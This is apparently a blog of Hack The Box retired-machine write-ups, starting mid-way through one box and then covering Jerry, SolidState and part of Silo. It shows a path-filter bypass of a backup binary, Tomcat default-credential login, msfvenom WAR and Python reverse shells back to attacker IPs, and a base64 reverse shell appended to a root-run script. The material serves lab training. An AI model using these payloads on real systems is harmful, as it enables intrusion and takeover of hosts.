QQQQQQQQQQQQQP'_wmQQQWWBWV?GwwwmmWQmwwwwwgmZUVVHAqwaaaac,"?9$QQQQQQQQQQQQQQ
QQQQQQQQQQQW! aQWQQQQW?qw#TTSgwawwggywawwpY?T?TYTYTXmwwgZ$ma/-?4QQQQQQQQQQQ
QQQQQQQQQQW' jQQQQWTqwDYauT9mmwwawww?WWWWQQQQQ@TT?TVTT9HQQQQQQw,-4QQQQQQQQQ
QQQQQQQQQQ[ jQQQQQyWVw2$wWWQQQWWQWWWW7WQQQQQQQQPWWQQQWQQw7WQQQWWc)WWQQQQQQQ
QQQQQQQQQf jQQQQQWWmWmmQWU???????9WWQmWQQQQQQQWjWQQQQQQQWQmQQQQWL 4QQQQQQQQ
QQQQQQQP'.yQQQQQQQQQQQP" <wa,.!4WQQQQQQQWdWP??!"??4WWQQQWQQc ?QWQQQQQ
QQQQQP'_a.<aamQQQW!<yF "!` .. "??$Qa "WQQQWTVP' "??' =QQmWWV?46/ ?QQQQQ
QQQP'sdyWQP?!`.-"?46mQQQQQQT!mQQgaa. <wWQQWQaa _aawmWWQQQQQQQQQWP4a7g -WWQQ
QQ[ j@mQP'adQQP4ga, -????" <jQQQQQWQQQQQQQQQWW;)WQWWWW9QQP?"` -?QzQ7L ]QQQ
QW jQkQ@ jWQQD'-?$QQQQQQQQQQQQQQQQQWWQWQQQWQQQc "4QQQQa .QP4QQQQfWkl jQQQ
QE ]QkQk $D?` waa "?9WWQQQP??T?47`_aamQQQQQQWWQw,-?QWWQQQQQ`"QQQD\Qf(.QWQQ
QQ,-Qm4Q/-QmQ6 "WWQma/ "??QQQQQQL 4W"- -?$QQQQWP`s,awT$QQQ@ "QW@?$:.yQQQQ
QQm/-4wTQgQWQQ, ?4WWk 4waac -???$waQQQQQQQQF??'<mWWWWWQW?^ ` ]6QQ' yQQQQQ
QQQQw,-?QmWQQQQw a, ?QWWQQQw _. "????9VWaamQWV???" a j/ ]QQf jQQQQQQ
QQQQQQw,"4QQQQQQm,-$Qa ???4F jQQQQQwc <aaas _aaaaa 4QW ]E )WQ`=QQQQQQQ
QQQQQQWQ/ $QQQQQQQa ?H ]Wwa, ???9WWWh dQWWW,=QWWU? ?! )WQ ]QQQQQQQ
QQQQQQQQQc-QWQQQQQW6, QWQWQQQk <c jWQ ]QQQQQQQ
QQQQQQQQQQ,"$WQQWQQQQg,."?QQQQ'.mQQQmaa,., . .; QWQ.]QQQQQQQ
QQQQQQQQQWQa ?$WQQWQQQQQa,."?( mQQQQQQW[:QQQQm[ ammF jy! j( } jQQQ(:QQQQQQQ
QQQQQQQQQQWWma "9gw?9gdB?QQwa, -??T$WQQ;:QQQWQ ]WWD _Qf +?! _jQQQWf QQQQQQQ
QQQQQQQQQQQQQQQws "Tqau?9maZ?WQmaas,, --~-- --- . _ssawmQQQQQQk 3QQQQWQ
QQQQQQQQQQQQQQQQWQga,-?9mwad?1wdT9WQQQQQWVVTTYY?YTVWQQQQWWD5mQQPQQQ ]QQQQQQ
QQQQQQQWQQQQQQQQQQQWQQwa,-??$QwadV}<wBHHVHWWBHHUWWBVTTTV5awBQQD6QQQ ]QQQQQQ
QQQQQQQQQQQQQQQQQQQQQQWWQQga,-"9$WQQmmwwmBUUHTTVWBWQQQQWVT?96aQWQQQ ]QQQQQQ
QQQQQQQQQQWQQQQWQQQQQQQQQQQWQQma,-?9$QQWWQQQQQQQWmQmmmmmQWQQQQWQQW(.yQQQQQW
QQQQQQQQQQQQQWQQQQQQWQQQQQQQQQQQQQga%,. -??9$QQQQQQQQQQQWQQWQQV? sWQQQQQQQ
QQQQQQQQQWQQQQQQQQQQQQQQWQQQQQQQQQQQWQQQQmywaa,;~^"!???????!^`_saQWWQQQQQQQ
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQWWWWQQQQQmwywwwwwwmQQWQQQQQQQQQQQ
QQQQQQQWQQQWQQQQQQWQQQWQQQQQWQQQQQQQQQQQQQQQQWQQQQQWQQQWWWQQQQQQQQQQQQQQQWQ
Trolled!!!
?
Looking at the new results from ltrace, I can see something interesting…
strstr("/root", "..") = nil $
strstr("/root", "/root") = "/root"
The binary with the strstr function seems to be searching the provided argument for a string,
The first string is the argument I provided, and its searching against a list, the first of which is “..” , it didn’t find it so = nil, it found it with the 2nd iteration, however.
I don’t know how long this list is, nor what strings or characters it contains. It outputs attempts to ltrace so my best bet is to try something that it hasn’t anticipated.
My pwd `/var/tmp/boo’ is one I often create, work from, then remove…it’s unlikely to be on the list.
So I try again, providing that as my 3rd argument in the command.
This time the command is successful…and I get some interesting ltrace output to peruse…
strstr("/var/tmp/boo", "..") = nil
strstr("/var/tmp/boo", "/root") = nil
strchr("/var/tmp/boo", ';') = nil
strchr("/var/tmp/boo", '&') = nil
strchr("/var/tmp/boo", '`') = nil
strchr("/var/tmp/boo", '$') = nil
strchr("/var/tmp/boo", '|') = nil
strstr("/var/tmp/boo", "//") = nil
strcmp("/var/tmp/boo", "/") = 1
strstr("/var/tmp/boo", "/etc") = nil
strcpy(0xffd94d3b, "/var/tmp/boo") = 0xffd94d3b
So this is the list. The ‘/’ character triggers a positive result, I assume I get a ‘trollface’ for my efforts, but no need to check.
After thinking about this for a while, it becomes apparent that the ‘~’ character is not on the list, and could help.
This time, I redirect the output to /var/tmp/boo, and find the file ‘output’ waiting…
ltrace /usr/local/bin/backup -q a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508 ~root > /var/tmp/boo/output
Trollface again !!!
OK, try again…without ltrace, a different key, and with ‘’ around ~root
/usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 '~root' > /var/tmp/boo/output
Then repeat the proceedure we performed earlier…
echo "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" |base64 -d > booj.zip; 7z x booj.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.utf8,Utf16=on,HugeFiles=on,64 bits,4 CPUs Intel(R) Core(TM) i7-5600U CPU @ 2.60GHz (306D4),ASM,AES-NI)
Scanning the drive for archives:
1 file, 3858 bytes (4 KiB)
Extracting archive: booj.zip
Path = booj.zip
Type = zip
Physical Size = 3858
Enter password (will not be echoed):
Everything is Ok
Folders: 3
Files: 7
Size: 4268
Compressed: 3858
cat root.txt
17xxxxxxxxxxxxxxxxxxxxxxxxxxxxe0
:)
Jerry
2020-03-03 00:00:00 +0000
Jerry is another OSCP-like box from the HTB ‘retired’ archive. It’s one of the most straight forward boxes on the list.
Nmap
nmap -sV -Pn --min-rate 10000 10.10.10.95 |tee -a jerry.txt
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
Not much appears to be going on! We have a Tomcat server on port 8080; these are usually straight forward to pwn.
Apache Tomcat/7.0.88
Clicking on the Manager App button we get a login popup, admin/admin fails, and we are directed
to an error page.

It discloses the example creds of tomcat/s3cret.
Trying these creds is successful and we are taken to a manager’s dashboard.
We need to upload an evil WAR file containing a reverse shell to gain access to the target.
The first step is to generate one with msfvenom.
msfvenom
msfvenom -p java/jsp_shell_reverse_tcp -f war lhost=10.10.14.14 lport=443 -o evil.war
Exploit
Time to upload the war file.
Once uploaded its time to execute the exploit. Make sure a netcat listener is set to 443 `nc -nlvp 443’
To pull the trigger, simply click on /evil in the list.
we get our shell…

Its already a shell with System/Administrator privileges, so it’s no effort to pick up the flags.
:)
SolidState
2020-03-01 00:00:00 +0000
SolidState is another OSCP-like box from the HTB ‘retired’ archive.
Nmap
nmap -sV -Pn 10.10.10.51 |tee -a solid.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-28 17:07 EST
Warning: 10.10.10.51 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.51
Host is up (0.097s latency).
Not shown: 65469 closed ports, 60 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
25/tcp open smtp JAMES smtpd 2.3.2
80/tcp open http Apache httpd 2.4.25 ((Debian))
110/tcp open pop3 JAMES pop3d 2.3.2
119/tcp open nntp JAMES nntpd (posting ok)
4555/tcp open james-admin JAMES Remote Admin 2.3.2
Service Info: Host: solidstate; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 30.20 seconds
After googling ‘exploit james 2.3.2’ I hit upon a method…and possible exploit Reading the exploit, I find the default credentials for the James Remote Admin account.
Telnet James Remote Admin
First I use telnet to access James Remote Admin, with the default credentials root/root.

Now to check each mailbox for loot.



This information, allows us to gain access to Mindy’s user account.
ssh mindy@10.10.10.51
root@kali:~/HTB/retired/solidstate# ssh mindy@10.10.10.51
The authenticity of host '10.10.10.51 (10.10.10.51)' can't be established.
ECDSA key fingerprint is SHA256:njQxYC21MJdcSfcgKOpfTedDAXx50SYVGPCfChsGwI0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.51' (ECDSA) to the list of known hosts.
mindy@10.10.10.51's password:
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug 22 14:00:02 2017 from 192.168.11.142
mindy@solidstate:~$ ls
bin user.txt
mindy@solidstate:~$ cat user.txt
91xxxxxxxxxxxxxxxxxxxxxxxxxxxx75
mindy@solidstate:~$
mindy has a very restricted shell…..so I try build up the available commands…
BASH_CMDS[ls]=/bin/ls
BASH_CMDS[uname]=/bin/uname
BASH_CMDS[nano]=/bin/nano
BASH_CMDS[cat]=/bin/cat
This works, but is incredibly laborious, we can get around this problem with the james.py exploit, which gives us a better shell.
#!/usr/bin/python
#
# Exploit Title: Apache James Server 2.3.2 Authenticated User Remote Command Execution
# Date: 16\10\2014
# Exploit Author: Jakub Palaczynski, Marcin Woloszyn, Maciej Grabiec
# Vendor Homepage: http://james.apache.org/server/
# Software Link: http://ftp.ps.pl/pub/apache/james/server/apache-james-2.3.2.zip
# Version: Apache James Server 2.3.2
# Tested on: Ubuntu, Debian
# Info: This exploit works on default installation of Apache James Server 2.3.2
# Info: Example paths that will automatically execute payload on some action: /etc/bash_completion.d , /etc/pm/config.d
We run the exploit, and get a better shell as mindy.
Privilege Escalation
found /opt/tmp.py
we cannot replace, but we can append to it…
msfvenom -p cmd/unix/reverse_python lhost=10.10.14.19 lport=443 -a cmd -e generic/none --platform unix
echo "exec('aW1wb3J0IHNvY2tldCAgICwgIHN1YnByb2Nlc3MgICAsICBvcyAgOyAgICAgICAgIGhvc3Q9IjEwLjEwLjE0LjE5IiAgOyAgICAgICAgIHBvcnQ9NDQzICA7ICAgICAgICAgcz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVUICAgLCAgc29ja2V0LlNPQ0tfU1RSRUFNKSAgOyAgICAgICAgIHMuY29ubmVjdCgoaG9zdCAgICwgIHBvcnQpKSAgOyAgICAgICAgIG9zLmR1cDIocy5maWxlbm8oKSAgICwgIDApICA7ICAgICAgICAgb3MuZHVwMihzLmZpbGVubygpICAgLCAgMSkgIDsgICAgICAgICBvcy5kdXAyKHMuZmlsZW5vKCkgICAsICAyKSAgOyAgICAgICAgIHA9c3VicHJvY2Vzcy5jYWxsKCIvYmluL2Jhc2giKQ=='.decode('base64'))" >> /opt/tmp.py
set listener ….
nc -nlvp 443
….and wait….
root@kali:~/HTB/retired/solidstate# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.51] 48652
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
cat /root/root.txt
b4xxxxxxxxxxxxxxxxxxxxxxxxxxxxc9
hostname
solidstate
:)
Silo
2020-03-01 00:00:00 +0000
Silo is another HTB machine from the ‘retired’ list that is OSCP-like.
Setting things up to get Metasploit to do its thing was honestly, the most testing thing about the experience. Now that its all set up, I’m happy, but its not something I’d like to repeat too often! I’ve decided to be of no help whatsoever in this part of the process, so that you can truly appreciate my pain! Know that even providing you with this link, I mock your anguish!
;)
Nmap
nmap -sV -Pn --min-rate 10000 -p- 10.10.10.82 |tee -a silo.txt
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1521/tcp open oracle-tns Oracle TNS listener 11.2.0.2.0 (unauthorized)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
49160/tcp open oracle-tns Oracle TNS listener (requires service name)
49161/tcp open msrpc Microsoft Windows RPC
49162/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
The initial enumeration of the webserver (port80) yeilded nothing of importance, so I moved on to investigation of Oracle.
msfconsole
use auxiliary/scanner/oracle/tnspoison_checker
use auxiliary/admin/oracle/sid_brute
